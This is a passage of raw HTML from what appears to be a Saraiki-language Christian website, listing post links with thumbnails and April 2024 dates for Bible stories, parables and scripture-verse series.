                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%db%81%d9%84%db%92-%d9%be%d8%aa%da%be%d8%b1-%d8%af%d8%a7-%d8%b3%d9%b9%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/">پہلے پتھر دا سٹنڑاں | کہانڑی نمبر ۳۳</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b6-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b6-%db%b2/">سونڑے رب دا کلام | ۱ کرنتھیوں (۱۶</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7-2/">کلامِ مقدس دی تمثیل | رات دا کھانڑا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/">نیک سامری | کہانڑی نمبر ۳۲</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86-2/">کلامِ مقدس دی تمثیل | ادھی رات دا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d9%90%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/heb2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/heb2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d9%90%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b2/">سونڑے رب دا کلام | عِبرانیوں (۲ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b2%db%94%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal512-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal512-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b2%db%94%db%b1%db%b3/">سونڑے رب دا کلام | گلتِیوں (۵ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1-2/">کلامِ مقدس دی تمثیل | بے رحم نوکر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c-2/">کلامِ مقدس دی تمثیل | بیش قیمت موتی</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d9%86%db%8c%da%a9%d8%af%db%8c%d9%85%d9%8f%d8%b3-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk32-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk32-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d9%86%db%8c%da%a9%d8%af%db%8c%d9%85%d9%8f%d8%b3-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/">یسوع المسیح تے نیکدیمُس | کہانڑی نمبر ۳۲</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%aa%db%92%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b3%d8%a7%d8%a4%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk0-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk0-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%aa%db%92%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b3%d8%a7%d8%a4%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b1/">حضرت داؤد تےحضرت ساؤل | کہانڑی نمبر ۳۱</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b4-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b4-%db%b4/">سونڑے رب دا کلام | ۱ کرنتھیوں (۱۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b3%db%b6-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/z1361-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/z1361-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/z1361-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/z1361-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/z1361.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b3%db%b6-%db%b1/">سونڑے رب دا کلام | زبور (۱۳۶ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/bharosa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81-2/">بھروسہ</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b9/">سونڑے رب دا کلام | ۱ کرنتھیوں (۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b4%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b4%db%94%db%b5/">سونڑے رب دا کلام | یُوحنّا (۱ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/heb11_1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/heb11_1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b1-%db%b1/">سونڑے رب دا کلام | عبرانیوں (۱۱ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%85%db%8c%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK116-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK116-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK116-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK116-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK116.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%85%db%8c%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b6/">رب تعالیٰ میڈی پناہ ھِ | قسط نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%b3%d8%a7%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%d8%aa%db%92-%d8%b3%d8%a7%da%88%d8%a7-%d8%b1%d8%a8-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK115-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK115-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK115-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK115-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK115.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%b3%d8%a7%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%d8%aa%db%92-%d8%b3%d8%a7%da%88%d8%a7-%d8%b1%d8%a8-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/">رب تعالیٰ ساڈی پناہ تے ساڈا رب ھِ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b4/">سونڑے رب دا کلام | ۱ یوحنا (۴</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b7-%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b7-%db%b2%db%b3/">سونڑے رب دا کلام | زبور (۳۷ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
